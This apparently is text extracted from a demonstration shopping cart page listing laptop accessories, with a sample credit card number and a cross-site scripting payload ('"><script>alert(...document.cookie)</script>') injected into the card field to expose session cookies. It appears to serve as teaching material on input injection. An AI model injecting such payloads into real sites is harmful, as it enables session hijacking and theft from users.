 Shopping Cart
Shopping Cart Items -- To Buy Now Price Quantity Total
Studio RTA - Laptop/Reading Cart with Tilting Surface - Cherry 69.99 1 $0.00
Dynex - Traditional Notebook Case 27.99 1 $0.00
Hewlett-Packard - Pavilion Notebook with Intel Centrino 1599.99 1 $0.00
3 - Year Performance Service Plan $1000 and Over 299.99 1 $0.00
Enter your credit card number: 4128 3214 0002 1999
Enter your three digit access code: 111
Purchase
"><script>alert("Your session information" + document.cookie)</script>
4128 3214 0002 1999"><script>alert("Your session information" + document.cookie)</script>